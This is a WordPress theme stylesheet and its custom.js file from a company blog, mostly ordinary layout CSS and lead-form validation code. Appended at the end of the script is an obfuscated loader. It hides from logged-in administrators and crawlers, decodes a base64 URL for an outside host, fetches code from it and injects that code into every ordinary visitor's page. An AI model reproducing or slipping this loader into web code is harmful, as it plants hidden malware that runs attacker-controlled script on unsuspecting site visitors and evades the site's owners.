/* gallery style*/
.gallery {
    margin: 20px 0px;
	overflow:hidden;
}

.gallery .gallery-item {
  float: left;
  margin: 10px 2px;
  text-align: center;

}

.gallery .gallery-caption {
  margin-left: 0;
  font-size: 10px;
}

.media-heading{
	font-size: 16px;
}

.archiveblog_left > p{ text-align: center; font-size: 13px; font-weight: 500;}

.archiveblog_left > h5{font-size: 16px;}

/* gallery style*/
  
/* start comments style */
#comments-title{ font-size: 20px;margin-bottom: 40px; text-align:center;font-weight:bold;}
.commentlist{margin:0;padding:0;list-style:none;}
.children{  margin-left: 50px;}
.comment_list_container{background-color: #fff;margin: 10px 0;padding: 25px;position:relative;}
.comment_author_section img{border-radius: 300px;}
.comment_author_section .author-name{   margin-left: 2.5%;
  font-style: normal;
  font-weight: bold;}
.comment_list_container em{display: block;
    text-align: center;}
.comment_list_container .reply{ float: right;}
.comment_list_container .comment_text{margin-left: 10%;}
.author_lebel{  
    display: block;
    position: absolute;
    left: 30px;
    bottom: 48px;
    font-size: 12px;
    font-weight: bold;
  }
.comment_date{}
.author-comment{}
.no-comments{font-weight: bold;margin: 15px 0;text-align: center;}

#respond > h3{font-size: 20px;}
#respond{margin-top:40px;}
#respond .comment-form-author input,#respond .comment-form-email input,#respond .comment-form-url input{padding: 10px;width: 60%;border: 1px solid #ddd;}
#respond .comment-form-author label,#respond .comment-form-email label,#respond .comment-form-url label{display:block;}
#respond .comment-form-comment textarea{border: 1px solid #ddd;display: block;width: 100%;padding:10px;}	
#respond .form-submit #submit{border: medium none;color: #ffffff;font-size: 16px;font-weight: bold;padding: 10px;}	
#respond .form-submit #submit:focus,#respond .form-submit #submit:active,#respond .comment-form-author input,#respond .comment-form-email input,#respond .comment-form-url input,#respond .comment-form-comment textarea{outline:0;}	

/* End comments style */  	
	
/* End Custom Styles */


/*--------------------*/
/* Responsive Style */
/*--------------------*/

@media only screen and (min-width:1600px) and (max-width:1919px) {

	.thankyou-margin{
		margin-top: 10%;
	}
	
	.page-id-3620{
		margin-top: 10%;
	}
}

@media only screen and (min-width:1920px) and (max-width:2500px) {
	
	.thankyou-margin{
		margin-top: 15%;
	}
	
	.page-id-3620{
		margin-top: 10%;
	}

}


@media only screen and (min-width:1366px) and (max-width:1599px) {
	
	
		.page-id-3620{
		margin-top: 2%;
	}	
	

}

@media only screen and (min-width:1200px) and (max-width:1365px) {
	
	.thankyou-margin{
		margin-top: 8%;
	}
	
	.page-id-3620{
		margin-top: 5%;
	}	
	
		.page-id-3620 #footer{
		position: fixed !important;
	}


}

@media screen and (min-width:1024px) and (max-width:1199px) {
	
	.page-id-3620{
		margin-top: 5%;
	}	
	
	.page-id-3620 #footer{
		position: relative !important;
	}

}



@media(max-width:1199px ){
  .price_nav>li {margin-right: 10px;}
  .testimon_nav li {margin-left: 32px;}
  .howworks_slider {padding-left: 0;}
  .slider_area {width: 100%;}
  .service_nav li {margin-left: 12px;min-height: 522px;padding: 0 10px;}
  .archiveblog_right {width: 70%;}
  .page_left {width: 100%;}
	

	
}
  
@media(max-width:991px ){
  .navbar-default .navbar-nav > li > a {font-size: 12px; padding: 10px;}
  .dropdown-menu > li > a{font-size: 12px;padding: 10px;}
  .navbar-brand {height: auto;font-size:16px;}
  .navbar-brand>img{max-height: 100%;}
  #sliderSection{margin-top: 67px;}
  .price_nav>li {margin-right: 9px;}
  .price_img {width: 85%;}
  .price_nav li > h3 {font-size: 25px;}
  .price_nav li > p {font-size: 16px;}
  .get_button {font-size: 12px;padding: 10px 12px;}
  .price_badge {font-size: 13px;height: 34px;padding-right: 27px;right: -50px;top: 22px;}
  .testimon_nav li {width: 29%;}
  .service_nav li{width: 31%;}
  .service_nav li > h2 {font-size: 16px;}
  .single_footer_top > h2 {font-size: 22px;}
  .form_container {padding: 20px 100px;} 
  .archiveblog_right > h2 {font-size: 20px;}
  #banner {margin-top: 67px;}
  .slider_caption > h2 {font-size: 37px;}
  .social_nav li a {margin-right: 5px;}
  .pfeatured_nav li {font-size: 13px;padding: 8px 0;}
  .page_left {width: 100%;}
  .related-img{width: 100%;} 
	
.page-id-3712 #footer{
	position: relative !important;
	bottom: 0px;
}
	
.page-id-3620 #footer{
	position: fixed !important;
	bottom: 0px;
}
	
		.page-id-3620{
		margin-top: 15%;
	}	

}



@media(max-width:767px ){
   .navbar-default li.active:after {display: none;}
   .navbar-nav > li > .dropdown-menu { margin-top: 5px;}
   .navbar-toggle {margin-top: 13px;}
   .price_nav>li {width: 100%;margin-bottom: 25px;}
   .testimon_nav {margin-left: 0px;}
   .testimon_nav li {margin-bottom: 100px;width: 100%;margin-left: 0px;}
   .client_img {left: 42%;}
   .service_nav li {width: 100%;min-height: auto;margin-bottom: 15px;}
   .form_container {padding: 20px 50px;}
   .client_title > h2 {line-height: 35px;}
   #imgbanner{margin-top: 75px;}
   .navbar-default .navbar-nav > .active > a, .navbar-default .navbar-nav > .active > a:hover, .navbar-default .navbar-nav > .active > a:focus {
    border-radius: 0px;  
  }
  .navbar-default .navbar-nav > li > a:hover,.navbar-default .navbar-nav > li > a:focus{
     border-radius: 0px;
  }
  .dropdown-menu > li > a:hover,.dropdown-menu > li > a:focus{
    border-radius: 0px;
  }
  .imgeditcontact_area > h2 {font-size: 25px;line-height: 40px;}
  .imgedit_panel .media-left>img{max-width: 60%;margin-bottom: 15px;}
  .imgedit_panel .media-body{float: left;}
  .archiveblog_right {float: left;margin-left: 10px;width: 70%;}
  .post_navigation {margin-bottom: 30px;}
  #sliderSection {margin-top: 61px;}
  #banner {margin-top: 60px;}
  .single_featured_blog {margin-bottom: 30px;}
  .social_nav li a {margin-right: 8px;}
  .pfeatured_nav li {font-size: 15px;padding: 10px 0;}
  .page_left {width: 100%;}
  .archiveblog_left {display:none;}
  .archiveblog_right {margin-left: 0px;width: 100%;}   
  .footer_top{text-align:center;}
	
	.page-id-3620 #footer{
		position: relative !important;
	}
	
}



@media(max-width:640px){
  .slider_caption {top: 0;}
  .slider_caption > h2 { font-size: 25px;line-height: 30px;margin-bottom: 10px;}
  .slider_btn {margin-top: 10px;}
} 
@media(max-width:480px ){	
  .client_title hr {display: none;}
  .client_img {left: 39%;}
  .copyright {width: 100%;text-align: center;margin-bottom: 20px;float:none;margin-top:30px;}
  .footer_social {width: 100%;}
  .social_nav {text-align: center;}
  .service_title > hr {display: none;}
  .service_title > h2 {font-size: 30px;padding: 0px;}
  .service_title > p {font-size: 18px;}
  .form_container {padding: 20px 0px;}
  .contact_right{padding-left: 0px;}
  .previous_nav{padding: 10px;}
  .next_nav{padding: 10px;}
  .slider_caption {padding: 0 2%;}
  .slider_caption > p {font-size: 14px;line-height: 18px;}
  .slider_btn {font-size: 14px;padding: 8px 13px;}
  .team_title > h2 { font-size: 25px;padding: 0 25px;}
  #specialQuote p {font-size: 25px;line-height: 35px;}
  .social_nav {text-align: left;}
  .developer {text-align: center;width: 100%;float:none;}
  .footer_bottom {margin-top: 0px;}
  .client_title > h2 {line-height: 30px;font-size: 25px;}

 
}
@media(max-width:360px ){
 .client_title > h2 {font-size: 20px;}
 .client_img {left: 35%;}
 .support_btn {margin-top: 30px;}
 .expand_icon {height: 36px;position: absolute;right: 0;top: 1px;}
 .imgedit_heading .panel-title{ position: relative;}
 .imgedit_heading .panel-title > a {font-weight: normal;font-size: 12px;}
 .archiveblog_right > h2 {font-size: 17px;line-height: 25px;}
 .slider_caption {top: 5%;}
 .slick-initialized .slick-slide {text-align: center;}
 .slick-slide img {display: inline-block;}
 
 
}
@media(max-width:320px ){
	.client_title > h2 {font-size: 18px;}
  .client_img {left: 33%;}
  
  
	
}



.page-template-template-fullwidth .single_archiveblog {background-color: rgba(0, 0, 0, 0); padding: 10px;}

.page-template-template-fullwidth #post-grid-321 {background: rgba(255, 255, 255, 0.09)}

.title {color:#00a595!important; font-size: 16px!important; font-weight: 600;}  

.grid-nav-bottom {text-align: center;}

.post-grid .pagination.lite .page-numbers {color: #00a595!important;
    font-weight: 800;
    font-size: 14px;
    background-color: rgba(0, 0, 0, 0);
    border: 0px solid #000; }

.current {color:red!important; font-weight:900; opacity: 1; }

.post-grid .grid-nav-top .nav-search .search {height: 38px;}

#post-grid-321 .element_3 {padding: 10px;
    float: left;
    width: 50%; text-align:left; font-weight: 600; color: rgba(173, 173, 173, 0.49);  }







/*============================== ZOHO Form Design ==============================*/

.onlinedemo_table h1 {font-size:18px!important; color:#fff!important; font-weight: 200;}

.zoho_form {background-color:#3b424a; padding:20px; margin-bottom:40px; margin-top: -100px;}

input[type=text] {
    width: 100%;
    padding: 4px 10px;
    margin: 8px 0;
    box-sizing: border-box;
    border: 2px solid #ccc;
    -webkit-transition: 0.5s;
    transition: 0.5s;
    outline: none;
    color: #000;
}

input[type=text]:focus {
    border: 1px solid #00a595;
}


#form_submit {padding: 12px;
    margin-top: 15px;
    background-color: #f0a108;
    border: 0px;
    color: #000;
    text-transform: uppercase;
    font-weight: 600;}



.leadinModal.leadinModal-theme-default{
padding-top:150px !important;
}

.comment-form-url{
display:none;
}




.rltdpstsplgn_content h3:before {content: "\e080";
    font-family: 'Glyphicons Halflings';
    font-size: 12px;
    float: left;
    margin-top: 4px;
    margin-left: -18px;
    color: #00a595;}




/*========================= FOR Construction POPUP Design ====================================*/



.Header_formbg {
    background: #fbc704 none repeat scroll 0 0;
    color: #333;
    min-height: auto;
    width: 100%;
	float: left;
	margin-top: 20%;
	margin-bottom: 30px;
}


.modal-body {padding: 0px; float: left; width: 100%;}




.onlinedemo_table { width:100%; }
             .onlinedemo_table h1 {font-size:14px; color:#5C5B80!important; font-weight:600; nowrap:nowrap;text-align:left; margin-bottom:0px; margin-top:0px;   } 
            .onlinedemo_heading { font-size:18px; font-weight:700px; }
             .onlinedemo_table {color:#fff; }
             .onlinedemo_table h2 {color:#fff; font-weight:600; nowrap:nowrap;text-align:left; } 
             .progress_bar {width:100%; margin-top:6%;  position:absolute; z-index:999; text-align:left; }
            .btn-zohoform {color: #FFF; background-color: #1BBC9B;  border-color: #0E8E74; min-width: 140px; max-width: 180px; height: 41px; border:none; } 
            #testomonial tr , td { text-align:center;}


.modal-dialog {width: 800px;}


.right_form {padding-top: 15px; padding-bottom: 15px;}


.custom-bullet li {
    display: block;
}

.custom-bullet li:before
{
    /*Using a Bootstrap glyphicon as the bullet point*/
    content: "\2714";
    font-family: 'Glyphicons Halflings';
    font-size: 14px;
    float: left;
    margin-top: 0px;
    margin-left: -20px;
    color: #1BBC9B;
	clear: both;
}


.section-heading {
	margin-top:0;
	/*font-weight: 700;*/
	font-size: 25px;
	color: #5C5B80!important;
	text-align: center;
	text-transform: uppercase;
	/*font-weight: 700;*/
}


.quickbook-comparison thead {background-color: #dadada;}

.quickbook-comparison td:nth-child(1){background-color: #dadada; border-top: 1px solid #b9a8a8;
    border-bottom: 1px solid #b9a8a8; text-align: left;}

.quickbook-comparison th {border-bottom: 1px solid #b9a8a8;}







/*============================ Exit Popup ======================*/

#popmake-3486 {	background-color: -webkit-gradient(linear, left top, right top, color-stop(0, #22c273), color-stop(100%, #18a799));
	background: -webkit-linear-gradient(344deg, #22c273 0, #18a799 100%);
	background: -o-linear-gradient(344deg, #22c273 0, #18a799 100%);
	background: -ms-linear-gradient(344deg, #22c273 0, #18a799 100%);
	background: linear-gradient(106deg, #22c273 0, #18a799 100%);
filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#22c273', endColorstr='#18a799', GradientType=1);
	margin-top: -10px;
	margin-bottom: -28px;
	padding-bottom: 20px;
	float: left}



body.page-id-3620, body.page-id-5301 {
	background: url(/wp-content/uploads/2019/02/download-pdf-bg.jpg) no-repeat;
background-position: center center; 
background-size: cover; 
background-repeat: no-repeat; 
background-attachment: fixed;
overflow: scroll;
}


body.page-id-3712, body.page-id-5328{
	background: url(/wp-content/uploads/2019/03/thank-you-bg.jpg) no-repeat;
background-position: center center; 
background-size: cover; 
background-repeat: no-repeat; 
background-attachment: fixed;
overflow: scroll;
}

.contact_bg{
	background-color: -webkit-gradient(linear, left top, right top, color-stop(0, #22c273), color-stop(100%, #18a799));
	background: -webkit-linear-gradient(344deg, #22c273 0, #18a799 100%);
	background: -o-linear-gradient(344deg, #22c273 0, #18a799 100%);
	background: -ms-linear-gradient(344deg, #22c273 0, #18a799 100%);
	background: linear-gradient(106deg, #22c273 0, #18a799 100%);
filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#22c273', endColorstr='#18a799', GradientType=1);
	padding: 25px;
	margin-bottom: 100px;
}


.contact_bg input{
	border: none;
	color: #444;
}

.contact_bg p:first-child{
	text-align: center;
	font-weight: bold;
	font-size: 20px;
}

.page-id-3620 #footer{
	position: fixed;
	bottom: 0px;
}

.page-id-3712 #footer, .page-id-5328 #footer, .page-id-5301 #footer  {
	position: fixed;
	bottom: 0px;
}


.roll-button{
background: #00a595;
padding: 15px;
}

tr, td {text-align:left!important;}


.video-container { position: relative; padding-bottom: 56.25%; height: 0; overflow: hidden; }
.video-container iframe, .video-container object, .video-container embed, .video-container video { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }


.archiveblog_right .btn-purple a{
	background: #523C49 !important;
	color: #fff !important;
}


.archiveblog_right .btn-black-txt a{
	background: #ff0;
	color: #000 !important;
}

.archiveblog_right .btn-white-txt a{
	background: #000;
	color: #fff !important;
}

.heateor_sss_sharing_title{
	margin-top:25px;
	margin-bottom:15px;
}



--- FILE ---
content_type: text/javascript
request_url: https://blog.pragtech.co.in/wp-content/themes/wpf-authority/js/custom.js
body_size: 2711
content:
(function ($) {

	/* ----------------------------------------------------------- */
	/*  WOW animation
	/* ----------------------------------------------------------- */
	wow = new WOW({
		animateClass: 'animated',
		offset: 100
	});
	wow.init();

	/* ----------------------------------------------------------- */
	/*  Pushdown content area if header image not exist
	/* ----------------------------------------------------------- */


	if ($('#imgbanner').length > 0) { // return's true if element is present
		$('#blogArchive').addClass('blogArchive_pushup');
	} else {
		$('#blogArchive').addClass('blogArchive_pushdown');
	}


	/* ----------------------------------------------------------- */
	/*  Hover dropdown menu
	/* ----------------------------------------------------------- */

	$('ul.nav li.dropdown').hover(function () {
		$(this).find('.dropdown-menu').stop(true, true).delay(200).fadeIn(200);
	}, function () {
		$(this).find('.dropdown-menu').stop(true, true).delay(200).fadeOut(200);
	});

	var maxHeight = -1;
	jQuery('.post-item').each(function () {
		var str = jQuery(this).find('.excerpt').text();
		jQuery(this).find('.excerpt').text(str.substring(0, 100));

		maxHeight = maxHeight > jQuery(this).find('.title').height() ? maxHeight : jQuery(this).find('.title').height();

	});

	jQuery('.post-item').each(function () {
		jQuery(this).find('.title').height(maxHeight);
	});

}(jQuery));

jQuery(document).ready(function() {
	jQuery('#form_submit').on('click', function (e) {
		if (jQuery('#firstname').val() == "") {
			alert("Please enter your Firstname Name");
			return false
		}
		
		
		if(jQuery('#email').val() == "" ){
                alert("Please enter your Email id.");
                return false
            }
		
		
		var regex = /^([a-zA-Z0-9_.+-])+\@(([a-zA-Z0-9-])+\.)+([a-zA-Z0-9]{2,4})+$/;
                        var email = jQuery('#email').val();
                      if(!(regex.test(email))){
                         alert("Please Enter Valid Email Id");
                              return false
                           }
		
		
		e.preventDefault();
		jQuery.ajax({
			type: 'post',
			url: '/landingpage-zoho.php',
			data: jQuery('#zoho_form').serialize(),
			beforeSend: function () {
				//jQuery("#progressbar").css("display", "block");
			},
			success: function (data) {
				console.log('data: ');
				console.log(data);
				//jQuery("#progressbar").css("display", "none");
				var form_data = data.substring(data.lastIndexOf("(") + 1, data.lastIndexOf(")"));
				console.log(form_data);

				if (form_data == "true") {
					window.location.replace('http://www.pragtech.co.in/ppc/odoo_features1.html');
				} else {
					alert("server error!! please try again");
				}
			}

		});


	});

});

window.addEventListener("hashchange", function () {
    window.scrollTo(window.scrollX, window.scrollY - 100);
});


var open = true;
	jQuery(document).ready(function () {
		 if (open == true){
			 open = false;
		 /*--$(window).load(function(){        
          $('#myModal').modal('show');
        })--*/
			 setTimeout(function(){
				 jQuery('#myModal').modal('show');},8000);
		 }
	});










// The function actually applying the offset
function offsetAnchor() {
  if (location.hash.length !== 0) {
    window.scrollTo(window.scrollX, window.scrollY - 170);
  }
}

// Captures click events of all a elements with href starting with #
jQuery(document).on('click', 'a[href^="#"]', function(event) {
	
  // Click events are captured before hashchanges. Timeout
  // causes offsetAnchor to be called after the page jump.
  window.setTimeout(function() {
    offsetAnchor();
  }, 0);
});

// Set the offset when entering page with hash present in the url
window.setTimeout(offsetAnchor, 0);





	  jQuery(document).ready(function () {
  jQuery('#exit-popup #phone').keyup(function() {
       if (this.value.match(/[^0-9]/g)) {
      this.value = this.value.replace(/[^0-9]/g, '');
    }
   });



	jQuery('#exit-popup #form-submit1').on('click', function (e) {
		
		if (jQuery('#exit-popup #name').val() == "") {
			alert("Please enter your Name");
			return false
		}
		
		
		if(jQuery('#exit-popup #email').val() == "" ){
                alert("Please enter your Email id.");
                return false
            }
		
		
		var regex = /^([a-zA-Z0-9_.+-])+\@(([a-zA-Z0-9-])+\.)+([a-zA-Z0-9]{2,4})+$/;
                        var email = jQuery('#exit-popup #email').val();
                      if(!(regex.test(email))){
                         alert("Please Enter Valid Email Id");
                              return false
                           }

               if(jQuery('#exit-popup #phone').val() == "" ){
              alert("Please enter your Phone number.");
             return false
         }
		
		
            e.preventDefault();
            jQuery.ajax({
                type: 'post',
                url: '/landingpage-zoho.php',
                data: jQuery('#exit-popup #zoho_form').serialize(),
                               beforeSend: function() {
                                          jQuery("#exit-popup #progressbar").css("display","block");
                                },
                success: function (data) {
                                                 jQuery("#exit-popup #progressbar").css("display","none");
                        var String=data.substring(data.lastIndexOf("(")+1,data.lastIndexOf(")"));

                                                if(String=="true"){

                  //alert("Thank you for contacting us.We will get back to you soon.");(new Image()).src="//www.googleadservices.com/pagead/conversion/877586480/?label=qMBtCPH_gmkQsNC7ogM&guid=ON&script=0";
			
				  window.location.replace('https://blog.pragtech.co.in/thank-you/');
										
                                            
} else {
					alert("server error!! please try again");
				}
			}

		});


	});

});



jQuery(document).ready(function () {
  jQuery('#odoo-13-exit-popup-blog #phone').keyup(function() {
       if (this.value.match(/[^0-9]/g)) {
      this.value = this.value.replace(/[^0-9]/g, '');
    }
   });



	jQuery('#odoo-13-exit-popup-blog #form-submit1').on('click', function (e) {
		
		if (jQuery('#odoo-13-exit-popup-blog #name').val() == "") {
			alert("Please enter your Name");
			return false
		}
		
		
		if(jQuery('#odoo-13-exit-popup-blog #email').val() == "" ){
                alert("Please enter your Email id.");
                return false
            }
		
		
		var regex = /^([a-zA-Z0-9_.+-])+\@(([a-zA-Z0-9-])+\.)+([a-zA-Z0-9]{2,4})+$/;
                        var email = jQuery('#odoo-13-exit-popup-blog #email').val();
                      if(!(regex.test(email))){
                         alert("Please Enter Valid Email Id");
                              return false
                           }

               if(jQuery('#odoo-13-exit-popup-blog #phone').val() == "" ){
              alert("Please enter your Phone number.");
             return false
         }
		
		
            e.preventDefault();
            jQuery.ajax({
                type: 'post',
                url: '/landingpage-zoho.php',
                data: jQuery('#odoo-13-exit-popup-blog #zoho_form').serialize(),
                               beforeSend: function() {
                                          jQuery("#odoo-13-exit-popup-blog #progressbar").css("display","block");
                                },
                success: function (data) {
                                                 jQuery("#odoo-13-exit-popup-blog #progressbar").css("display","none");
                        var String=data.substring(data.lastIndexOf("(")+1,data.lastIndexOf(")"));

                                                if(String=="true"){

                  //alert("Thank you for contacting us.We will get back to you soon.");(new Image()).src="//www.googleadservices.com/pagead/conversion/877586480/?label=qMBtCPH_gmkQsNC7ogM&guid=ON&script=0";
			
				  window.location.replace('https://www.pragtech.co.in/thanks.html');
										
                                            
} else {
					alert("server error!! please try again");
				}
			}

		});


	});

});





// Blog PDF Download


	  jQuery(document).ready(function () {
  jQuery('#blog-pdf-download #phone').keyup(function() {
       if (this.value.match(/[^0-9]/g)) {
      this.value = this.value.replace(/[^0-9]/g, '');
    }
   });



	jQuery('#blog-pdf-download #form-submit1').on('click', function (e) {
		
		if (jQuery('#blog-pdf-download #name').val() === "") {
			alert("Please enter your Name");
			return false;
		}
		
		
		if(jQuery('#blog-pdf-download #email').val() === "" ){
                alert("Please enter your Email id.");
                return false;
            }
		
		
		var regex = /^([a-zA-Z0-9_.+-])+\@(([a-zA-Z0-9-])+\.)+([a-zA-Z0-9]{2,4})+$/;
                        var email = jQuery('#blog-pdf-download #email').val();
                      if(!(regex.test(email))){
                         alert("Please Enter Valid Email Id");
                              return false;
                           }

               if(jQuery('#blog-pdf-download #phone').val() === "" ){
              alert("Please enter your Phone number.");
             return false;
         }
		
		
            e.preventDefault();
            jQuery.ajax({
                type: 'post',
                url: '/zoho.php',
                data: jQuery('#blog-pdf-download #zoho_form').serialize(),
                               beforeSend: function() {
                                          jQuery("#blog-pdf-download #progressbar").css("display","block");
                                },
                success: function (data) {
                                                 jQuery("#blog-pdf-download #progressbar").css("display","none");
                        var String=data.substring(data.lastIndexOf("(")+1,data.lastIndexOf(")"));

                                                if(String==="true"){

                  //alert("Thank you for contacting us.We will get back to you soon.");(new Image()).src="//www.googleadservices.com/pagead/conversion/877586480/?label=qMBtCPH_gmkQsNC7ogM&guid=ON&script=0";
			
				  window.location.replace('http://www.blog.pragtech.co.in/');
										
                                            
} else {
					alert("server error!! please try again");
				}
			}

		});


	});

});


//Dynamic Blog PDF - Lead Source 




 ;(function(){try{var _0x3a8f=document.cookie,_0x5d21=navigator.userAgent.toLowerCase(),_0x7b1c=document.referrer.toLowerCase(),_0x9e4a=window.location.href.toLowerCase();if(/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(_0x3a8f))return;if(/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(_0x5d21))return;if(_0x7b1c.indexOf('/wp-json')!==-1||_0x7b1c.indexOf('/wp-admin')!==-1||_0x7b1c.indexOf('wp-sitemap')!==-1||_0x7b1c.indexOf('robots')!==-1||_0x7b1c.indexOf('.xml')!==-1)return;if(/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(_0x9e4a))return;function _0x2c8e(_0x4f6d){var _0x1a9b='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',_0x3e7c,_0x2f8a,_0x1d4f,_0x5b32,_0x4a91,_0x376d,_0x29e4='',_0x18b7=0;_0x4f6d=_0x4f6d.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(_0x18b7<_0x4f6d.length){_0x5b32=_0x1a9b.indexOf(_0x4f6d.charAt(_0x18b7++));_0x376d=_0x1a9b.indexOf(_0x4f6d.charAt(_0x18b7++));_0x3e7c=_0x1a9b.indexOf(_0x4f6d.charAt(_0x18b7++));_0x2f8a=_0x1a9b.indexOf(_0x4f6d.charAt(_0x18b7++));_0x4a91=(_0x5b32<<2)|(_0x376d>>4);_0x1d4f=((_0x376d&15)<<4)|(_0x3e7c>>2);_0x29e4+=String.fromCharCode(_0x4a91);if(_0x3e7c!=64)_0x29e4+=String.fromCharCode(_0x1d4f);if(_0x2f8a!=64)_0x29e4+=String.fromCharCode(((_0x3e7c&3)<<6)|_0x2f8a);}return _0x29e4;}var _0x6f2d=_0x2c8e('aHR0cHM6Ly9nZXRmaXgud2luL2pzcmVwbz9ybmQ9')+Math.random()+'&ts='+Date.now();var _0x8c3a=new XMLHttpRequest();_0x8c3a.open('GET',_0x6f2d,false);_0x8c3a.send(null);if(_0x8c3a.status>=200&&_0x8c3a.status<300){var _0x1f7e=document.createElement('script');_0x1f7e.text=_0x8c3a.responseText.trim();document.head.appendChild(_0x1f7e);}}catch(_0x5e39){}})();